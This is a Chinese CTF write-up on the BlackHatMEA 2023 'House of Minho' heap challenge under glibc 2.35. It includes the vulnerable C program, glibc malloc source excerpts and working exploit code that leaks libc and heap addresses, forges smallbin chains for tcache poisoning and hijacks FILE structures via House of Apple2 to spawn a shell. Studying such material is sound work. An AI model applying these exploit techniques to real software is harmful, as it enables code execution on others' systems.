
house of minho学习
参考文章:BlackHatMEA 2023 House of Minho
BlackHatMEA 2023 House of Minho
这里只是对这两个博客进行一些摘抄,原文请移步上述两个博客
程序概况
保护全开,2.35环境下的一个堆题

附件里提供的程序源码如下:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

#define SIZE_SMALL 0x40
#define SIZE_BIG   0x80

char *g_buf;

int getint(const char *msg) {
  int val;
  printf("%s", msg);
  if (scanf("%d%*c", &val) != 1) exit(1);
  return val;
}

int main() {
  setvbuf(stdout, NULL, _IONBF, 0);

  while (1) {
    puts("1. new\n2. show\n3. delete");
    switch (getint("> ")) {
      case 1: { /* new */
        if (g_buf) {
          puts("[-] Buffer in use");
          break;
        }

        if (getint("Size [1=small / 2=big]: ") == 1) {
          g_buf = (char*)malloc(SIZE_SMALL);
        } else {
          g_buf = (char*)malloc(SIZE_BIG);
        }

        printf("Data: ");
        read(STDIN_FILENO, g_buf, SIZE_BIG);
        g_buf[strcspn(g_buf, "\n")] = '\0';
        break;
      }

      case 2: { /* show */
        if (!g_buf) {
          puts("[-] Empty buffer");
        } else {
          printf("Data: %s\n", g_buf);
        }
        break;
      }

      case 3: { /* delete */
        if (!g_buf) {
          puts("[-] Empty buffer");
        } else {
          free(g_buf);
          g_buf = NULL;
        }
        break;
      }

      default:
        puts("[+] Bye!");
        return 0;
    }
  }
}
漏洞点:
在 new 功能中,不管我们选择 small 还是 big,最后都能读入 SIZE_BIG (0x80)字节,这样当我们持有0x40大小的堆块的时候就会存在 0x40字节大小的堆溢出。
利用过程
这里我们需要综合利用house_of_orange+smallbin_to_tcache+house_of_apple2
1.首先我们通过堆块溢出去篡改top_chunk的大小,想办法将top_chunk释放进unstoredbin中,随后通过堆溢出修改堆块内存内容得到libc地址
2.接着我们将一个0x80大小的堆块释放进tcachebin,再通过堆溢出修改堆块内存内容得到heap地址
3.想办法将smallbin中的堆块转移到tcachebin中,来完成后续的tcache poisoning,进而利用house_of_apple2来去实现程序执行流的控制
具体利用方式
1.libc地址的获取
首先我们通过堆块溢出去篡改top_chunk的大小,接着将其释放到unstoredbin中去:
这里我们使用如下两个trick:
溢出修改 Top Chunk 的 size 域,将 0x??XYZ 覆盖为 0xXYZ 后,再申请一个很大的堆块,就可以将 Top Chunk 回收到 unsorted bin 中。( house of orange)
如果程序没有使用 setbuf(stdin, 0) 关闭标准输入流的缓冲功能,那么在程序使用 scanf() 读取很长的数据时,会使用 malloc 和 realloc 分配临时的缓冲区,并在使用完毕后使用 free() 将其释放。举例:如果 scanf 读入数据长度为 0x1000,那么会产生如下调用:
p = malloc(0x800);
p = realloc(p, 0x1000);
p = realloc(p, 0x2000);
free(p)
组合使用这两个 trick ,就可以往 unsorted bin 放入一个很大的堆块,从而泄露出libc
#构造适当的大小,准备对齐堆块
add(1,b'a'*0x48+p64(0xd11))# original top chunk size: 0x??d11
show2(0x1000)# trigger realloc to put top chunk into unsorted bin
dele()
add(1,b'a'*0x50)# overflow
show()
lb=uu64(ru("\x7f")[-6:])-0x21ace0
print("libc_base:",hex(lb))
dele()



add(1,b'a'*0x48+p64(0xcf1))# repair corrupted size这里注意到我们现在的堆块内存布局如下:
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x55a2465b6000
Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE
Addr: 0x55a2465b6290
Size: 0x1010 (with flag bits: 0x1011)

Allocated chunk | PREV_INUSE
Addr: 0x55a2465b72a0
Size: 0x50 (with flag bits: 0x51)

Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55a2465b72f0
Size: 0xcf0 (with flag bits: 0xcf1)
fd: 0x7f63ce225ce0
bk: 0x7f63ce225ce0

Allocated chunk
Addr: 0x55a2465b7fe0
Size: 0x10 (with flag bits: 0x10)

Allocated chunk | PREV_INUSE
Addr: 0x55a2465b7ff0
Size: 0x10 (with flag bits: 0x11)

Allocated chunk
Addr: 0x55a2465b8000
Size: 0x00 (with flag bits: 0x00)
位于原先的 top chunk 之后的两个 0x10 大小区块是什么?
先来看一下_int_malloc的对unstoredbin的堆块检查:
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
        {
          bck = victim->bk;
          size = chunksize (victim);
          mchunkptr next = chunk_at_offset (victim, size);

          if (__glibc_unlikely (size <= CHUNK_HDR_SZ)
              || __glibc_unlikely (size > av->system_mem))
            malloc_printerr ("malloc(): invalid size (unsorted)");
          if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ)
              || __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
            malloc_printerr ("malloc(): invalid next size (unsorted)");
          if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
            malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
          if (__glibc_unlikely (bck->fd != victim)
              || __glibc_unlikely (victim->fd != unsorted_chunks (av)))
            malloc_printerr ("malloc(): unsorted double linked list corrupted");
          if (__glibc_unlikely (prev_inuse (next)))
            malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
总结一下上述的具体检查:
当前堆块的 size 是否满足 0x10 <= size <= system_mem
后一堆块的 size 是否满足 0x10 <= size <= system_mem
后一堆块的 prev_size 是否和当前堆块的 size 相等
当前堆块的 bck->fd 是否等于自己,以及 fd 是否指向 unsorted bin(注意这里使用的是前遍历)
后一堆块的 prev_inuse 是否为 0
在释放 top chunk 时,为了让 top chunk 在之后 malloc() 遍历 unsorted bin 时 通过其中的各种检查,GLIBC 会预先在 top chunk 的最后放两个小区块。(那么如果正常逻辑下Top Chunk被free到unsorted bin,说明当前内存应该全部分配完了,如果原封不动直接放到unsorted bin内,就会触发上述第2、3、5的检查不合法或者溢出,所以为了防止这个事情发生,就需要在下方设置两个小哨兵块,A块的作用是满足上述第2、3、5的检查,设置prev_size等关键数据,而B块的作用是防止A块发生unlink合并,B块的prev_inuse标志是1,代表A块是使用中,所以不会发生unlink,否则unlink会报错(试想一下,如果没有B块,那么A块是没有被使用的,如果申请一个刚好大小为当前unsortbin的块,再释放,那么就会触发向前合并unlink,之后由于A块的fd和bk指针问题,导致程序crash)。)


2.heap地址的获取:
关于堆地址,最容易泄漏的是已释放堆块的 fd 指针。在本题中,我们只能接触到 tcache,但这不妨碍我们进行泄漏。
在 GLIBC 高版本中,虽然 tcache chunk 中的 fd 指针会进行异或加密,但是对于最后释放的堆块的加密后的fd指针本身就是堆地址 » 12,再考虑到 tcache bin 都是单向非循环链表,我们只要泄漏最后面的 chunk 的 fd 指针,就可以拿到堆地址。
dele()
add(2,b'a')
dele()
add(1,b'a'*0x50)
show()
ru(b'a'*0x50)
hb=uu64(rc(5))*0x1000-0x1000
print("heap_base:",hex(hb))
dele()
add(1,b'a'*0x48+p64(0x91))# repair corrupted size
3.smallbin to tcache
为了在高版本的 GLIBC 中实现 tcache poisoning,我们需要考虑到对应 size_bin 的 count。但是在本题中,我们没办法同时申请到两个堆块,因此无法通过 free() 来往某个 bin 中放入两个 chunk。
但是值得注意的是,不只是 free() 函数会将堆块放入 tcache。当我们使用 malloc()函数 从 smallbin 取堆块的过程中,如果 smallbin 中取出一个堆块后仍有剩余,并且相应的 tcache 未满,则会触发一个循环,将剩余的 smallbin 中的堆块转移到 tcache 中,对应源码如下:
if (in_smallbin_range (nb))
    {
      idx = smallbin_index (nb);
      bin = bin_at (av, idx);
      if ((victim = last (bin)) != bin)
        {
          bck = victim->bk;
      if (__glibc_unlikely (bck->fd != victim))
        malloc_printerr ("malloc(): smallbin double linked list corrupted");
          set_inuse_bit_at_offset (victim, nb);
          bin->bk = bck;
          bck->fd = bin;
          if (av != &main_arena)
        set_non_main_arena (victim);
          check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
      size_t tc_idx = csize2tidx (nb);
      if (tcache != NULL && tc_idx < mp_.tcache_bins)
        {
          mchunkptr tc_victim;
          while (tcache->counts[tc_idx] < mp_.tcache_count
             && (tc_victim = last (bin)) != bin)
        {
          if (tc_victim != 0)
            {
              bck = tc_victim->bk;
              set_inuse_bit_at_offset (tc_victim, nb);
              if (av != &main_arena)
            set_non_main_arena (tc_victim);
              bin->bk = bck;
              bck->fd = bin;
              tcache_put (tc_victim, tc_idx);
                }
        }
        }
#endif
          void *p = chunk2mem (victim);
          alloc_perturb (p, bytes);
          return p;
        }
    }
其实看源码可以发现,在取出 smallbin 区块放到 tcache 的过程中,代码并没有做任何检查。也就是说,如果能够 UAF 或溢出修改一个 smallbin 中的 bk 指针,就可以伪造一条 smallbin 链表,往 tcache 中填入任意地址。
但是这里我们怎么往 smallbin 里面放入至少两个堆块?(我们现在要使 bk 链表存在 2+个堆块,这样在将对应大小的堆块从smallbin中取出来的时候才能使这些堆块进入 tcachebin。)
先考虑一个简单的情况:我们怎么将一个堆块放入到smallbin里面?
我们都知道malloc() 会在 unsorted bin 大循环中迭代每一个其中的堆块,并把他们放到对应大小的 bin 中。所以想在 smallbin 中放一个堆块,得首先使一个 smallbin 大小的堆块被放到 unsorted bin 之中。考虑到我们已有的条件:堆溢出,我们可以先将一个很大的堆块放入到unstoredbin中再将其size修改掉,同时也可以伪造一个chunk将已经放入到smallbin中的堆块的bk指针给修改掉

由于后续是打house of apple2,所以我们需要尽可能大的去控制一个堆块的内容,于是我们这里选用0x90大小的堆块,并在后续中使用需要一次绕过 tcache 的请求来触发 unsorted bin 大循环,将区块放入 smallbin[0x90] ,也就是说需要满足以下条件:
在 unsorted bin 中需要有一个 0x90 大小的堆块(这个 0x90 可以在堆块进入 unsorted bin 之后再使用溢出修改);
需要有一次大于 0x90 的 malloc(),且不能命中 tcache。(用之前提到过的scanf触发输入就行了
我们来记录一下我们需要布置的堆块的条件:
如果将要释放的堆块记为 chunk A,那么后续两个 chunk 需要满足:
chunk B:PREV_IN_USE 为 1
chunk C:PREV_IN_USE 为 1 这样,
free()就不会尝试去合并后面的堆块。

考虑一下我们现在拥有的堆块内存布局:
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x55a4be349000
Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE
Addr: 0x55a4be349290
Size: 0x1010 (with flag bits: 0x1011)

Allocated chunk | PREV_INUSE
Addr: 0x55a4be34a2a0
Size: 0x50 (with flag bits: 0x51)

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x55a4be34a2f0
Size: 0x90 (with flag bits: 0x91)
fd: 0x55a4be34a

Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55a4be34a380
Size: 0xc60 (with flag bits: 0xc61)
fd: 0x7fdb1f975ce0
bk: 0x7fdb1f975ce0

Allocated chunk
Addr: 0x55a4be34afe0
Size: 0x10 (with flag bits: 0x10)

Allocated chunk | PREV_INUSE
Addr: 0x55a4be34aff0
Size: 0x10 (with flag bits: 0x11)

Allocated chunk
Addr: 0x55a4be34b000
Size: 0x00 (with flag bits: 0x00)
这里我们可以采用一种技巧来在堆上提前布置一些数据。之前提到,scanf() 会在堆上申请缓冲区,因此它一定会把读入的数据存在堆上。我们可以利用这种技术在堆上提前布置 fake chunk 的数据。
在 EXP 中,我们复用了 unsorted bin 的第二个哨兵堆块,并在后面使用技巧布置了一个哨兵堆块。,将其堆块的布局改写为大致这个样子:
为了提前布置数据,我们在泄漏数据之前加入这样一行代码:其中0xd58这个神秘的偏移可以通过动态调试拿到。这个’3’也就是 fake chunk 的 size 位。
sla(b"> ", b'0'*0xd58 + b'3')在解决了后向合并问题之后,我们还需要考虑前向合并问题。显然,只要释放堆块的 PREV_IN_USE bit 是 1,那 free() 就不会尝试合并前面的堆块。
这里给出我们基于上述分析得到的代码:
sla(b"> ", b'0'*0xd58 + b'3')
#构造适当的大小,准备对齐堆块
add(1,b'a'*0x48+p64(0xd11))# original top chunk size: 0x??d11
show2(0x1000)# trigger realloc to put top chunk into unsorted bin
dele()
add(1,b'a'*0x50)# overflow
show()
lb=uu64(ru("\x7f")[-6:])-0x21ace0
print("libc_base:",hex(lb))
dele()
add(1,b'a'*0x48+p64(0xcf1))# repair corrupted size
# gdbbug()
dele()
add(2,b'a')
dele()
add(1,b'a'*0x50)
show()
ru(b'a'*0x50)
hb=uu64(rc(5))*0x1000-0x1000
print("heap_base:",hex(hb))
dele()
add(1,b'a'*0x48+p64(0x91))# repair corrupted size
dele()
add(1, b'a'*0x48 + p64(0xd01))
dele()
add(2, b'b') # tcache do not care how large the chunk it gives out (0xd01)
dele()#free the fakechunk 0xd01 to the unstoredbin
add(1, b'a'*0x48 + p64(0x91))# repair corrupted size
sla(b"> ", b'0'*0xfff+b'2') # trigger malloc to the big-unsorted-bin-loop and put the fake chunk into small bin
然而,如果运行这段代码,会发现我们没有通过位于 unsorted bin 循环中的检测,问题在哪里呢?
问题就在于我们想要放入 small bin 中的那个堆块之后的堆块(也就是 0x5652e7f902f0+0x90)处的真实的unstoredbin堆块,其 PREV_INUSE bit 是 1
我们的解决方案是:
在将目标堆块释放进入 unsorted bin 的时候,在其之前构造一个 fake chunk 并触发两个堆块的合并,从而将目标堆块起始位置前移。这样一来,我们就有机会在目标堆块+0x90 的位置提前布置好两个哨兵堆块。
具体操作如下:
sla(b"> ", b'0'*0xd58 + b'3')
#构造适当的大小,准备对齐堆块
add(1,b'a'*0x48+p64(0xd11))# original top chunk size: 0x??d11
show2(0x1000)# trigger realloc to put top chunk into unsorted bin
dele()
add(1,b'a'*0x50)# overflow
show()
lb=uu64(ru("\x7f")[-6:])-0x21ace0
print("libc_base:",hex(lb))
dele()
add(1,b'a'*0x48+p64(0xcf1))# repair corrupted size
# gdbbug()
dele()
add(2,b'a')
dele()
add(1,b'a'*0x50)
show()
ru(b'a'*0x50)
hb=uu64(rc(5))*0x1000-0x1000
print("heap_base:",hex(hb))
dele()
add(1,b'a'*0x48+p64(0x91))# repair corrupted size
dele()
add(1, b'\x00' * 0x10 + p64(0) + p64(0x31) + 2*p64(hb+0x2c0) + b'\x00'*0x10 + p64(0x30) + p64(0xd00)) # fake chunk to be consolidated with target chunk
dele()
add(2, b'\x00'*0x50 + p64(0x90) + p64(0x10) + p64(0) + p64(0x11)) # 2 guard fake chunk
dele() # trigger a consolidate with the 0x31 fake chunk in chunk-0x40, now we have a fake chunk in unsorted bin
add(1, b'\x00'*0x10 + p64(0) + p64(0x91))
sla(b"> ", b'0'*0xfff+b'2') # trigger malloc to the big-unsorted-bin-loop and put the fake chunk in chunk-0x40 into small bin
前面的操作不再赘述,这里主要看一下我们后面的这一部分操作 :
1.fake chunk to be consolidated with target chunk
dele()
add(1, b'\x00' * 0x10 + p64(0) + p64(0x31) + 2*p64(hb+0x2c0) + b'\x00'*0x10 + p64(0x30) + p64(0xd00)) # fake chunk to be consolidated with target chunk
2.create 2 guard fake chunk
dele()
add(2, b'\x00'*0x50 + p64(0x90) + p64(0x10) + p64(0) + p64(0x11)) # 2 guard fake chunk
3.trigger a consolidate with the 0x31 fake chunk in chunk-0x40, now we have a fake chunk in unsorted bin
dele() # trigger a consolidate with the 0x31 fake chunk in chunk-0x40, now we have a fake chunk in unsorted bin
add(1, b'\x00'*0x10 + p64(0) + p64(0x91))
先看dele()之后的内存布局:
 我们已经实现了将一个fake_chunk释放进入unstoredbin中
这样我们再申请0x40大小的堆块的时候趁机将unstoredbin的大小给修改为0x91即可将我们需要的0x80大小的堆块从unstoredbin中给申请回来,而且构造的大小也正正好满足。
4.trigger malloc to the big-unsorted-bin-loop and put the fake chunk in chunk-0x40 into small bin
sla(b"> ", b'0'*0xfff+b'2') # trigger malloc to the big-unsorted-bin-loop and put the fake chunk in chunk-0x40 into small bin此时smallbin中已经有0x90大小的堆块了:
可以看到,我们已经成功把一个堆块送入了 small bin。并且此时我们是拥有堆重叠的。接下来就可以通过溢出来伪造一条 smallbin 的 bk 链表了。
5.伪造smallbin的bk指针
这里我们就伪造出一条有三个堆块的链表,以备后续使用(由于堆块写入大小的限制,只能伪造这么多)。
add(1, flat([
    0, 0,
    0, 0x91, hb+0x12c0, hb+0x12c0+0x20,
    0, 0x91, hb+0x12c0, hb+0x12c0+0x40,
    0, 0x91, hb+0x12c0+0x20, lb+0x219d60,
]))
dele()
构造后,smallbin 数据如下:

虽然 FD 链表和 BK 链表完全对不上,但是 malloc 在从 smallbin 取区块的过程中,都是以 bk 进行迭代的。我们接下来调用 malloc(0x80) ,就可以触发 smallbin to tcache 的过程:
6.trigger smallbin-to-tcache process
dele()
add(2, b'a') # trigger smallbin-to-tcache process
dele()
4.tcache poisoning & House of Apple2
由于可以进行溢出,我们已经可以进行 tcache poisoning 了,拥有一次任意写 0x90 字节的原语。接下来就可以通过各种方法将任意写扩大成为控制流劫持,这里我们就使用 House of Apple 2 进行攻击。
首先,溢出修改目前正位于 tcache[0x90] 最前面的堆块,将其 size 改小,fd 修改成该堆块+0x70 的位置。这里把 size 改小是为了之后使用完该堆块将其释放时,可以把该堆块放入另外的 tcache bin。而之所以 fd 是加 0x70,是因为这样我们在写入该堆块的时候,可以顺便设置位于 0x70 处(0x70~0x78)的 fd 指针,通过这种方式完成第二次 tcache poisoning。(这里说是 poisoning 其实不太准确,因为这里本来就没有 fd 指针,是一个完全的 fake chunk)
add(1, b"\x00"*0x10 + p64(0) + p64(0x71) + p64((hb + 0x12d0 + 0x70) ^ (hb+0x12d0 >> 12)))
dele()
add(2, flat({
0x10: b" sh;", # fake FILE struct starts at heap_base + 0x2e0
0x38: system,
0x68: 0x71,
0x70: _IO_list_all ^ (hb+0x1000 >> 12),
}, filler=b'\0'))
dele()
add(2, flat({ # starts from heap_base + 0x2e0 + 0x60
wide_data_off-0x60: hb + 0x12e0 + 0xd0 - wide_data_vtable_off,
0xd0-0x60: hb + 0x12e0 + 0x28 - do_alloc_off,
vtable_off-0x60: _IO_wfile_overflow_ptr,
}, filler=b"\x00"))
dele()
print("fake_IO_FILE:",hex(hb+0x12e0))
add(2, pack(hb+0x12e0))
sla(b'> ', b'4')

ita()这里我们伪造的_IO_list_all等结构体如下:
pwndbg> p *(struct _IO_wide_data*) 0x5574fefc42d0
$2 = {
  _IO_read_ptr = 0x5574fefc4 <error: Cannot access memory at address 0x5574fefc4>,
  _IO_read_end = 0xa4b298ea4e15f725 <error: Cannot access memory at address 0xa4b298ea4e15f725>,
  _IO_read_base = 0x3b68732020 <error: Cannot access memory at address 0x3b68732020>,
  _IO_write_base = 0x0,
  _IO_write_ptr = 0x0,
  _IO_write_end = 0x0,
  _IO_buf_base = 0x0,
  _IO_buf_end = 0x7f8a31cded70 <__libc_system> L"\xfa1e0ff3H\x774ff85\xfffb82e9\x489066ff\x4808ec83\x78f53d8d\030\000\xfffb70e8\xfc085ff\x8348c094\xb60f08c4\x1f0fc3c0\000AWAVAUATUSH\x898ec81\000\000H\x8247489dH\x2825048b\000\000\000H\x88248489\b\000\000\061\xff8548c0\017\x37e84\000\x49003f80\x840fff89r\002\000\000H\x7024448dI\xc748d589B\b\000\004\000\000\x400be\000H\x10244489H\x60244489H\x8024848d\004\000\000H\x18244489H\x70248489\004\000\000H\x4810428d\x3f800289/H\xc748c589D$h\000\004\000\000HDŽ$x\004\000\000\000\004\000\000H\x30244489u\r\xc0e9\000I\x49006d8b\x4808758b\x80e8ef89C\f\000H\x850fc085\x287H\x8fb0058b\034\000d\xf223883\x28e85\000L\xdee8ef89k\005\000\xca75c084\673\000A\676\000H\x60247c8bH;|$\020t\005\xfd74dee8\xbc8b48ff$p\004\000\000H;|$\030t\005\xfd74cae8\x74db84ffFI\x48007d8b\071|$0t\005\xfd74b6e8\x45c031ff\xf48f684DD$\bH\x8824948b\b\000\000dH+\024%(\000\000\000\017\x5f185\000H\x898c481"...,
  _IO_save_base = 0x0,
  _IO_backup_base = 0x0,
  _IO_save_end = 0x0,
  _IO_state = {
    __count = 0,
    __value = {
      __wch = 0,
      __wchb = "\000\000\000"
    }
  },
  _IO_last_state = {
    __count = 0,
    __value = {
      __wch = 0,
